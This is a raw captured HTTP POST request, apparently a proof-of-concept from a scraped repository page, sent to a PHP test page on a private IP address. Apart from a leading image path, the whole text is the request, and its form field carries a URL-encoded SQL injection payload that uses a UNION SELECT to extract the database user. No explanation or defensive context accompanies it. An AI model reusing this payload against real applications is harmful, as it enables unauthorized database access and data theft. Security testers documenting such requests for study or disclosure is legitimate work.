 POST /phptest.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/phptest.php
Upgrade-Insecure-Requests: 1
id=1%27+union+select+1%2Cuser%28%29+%23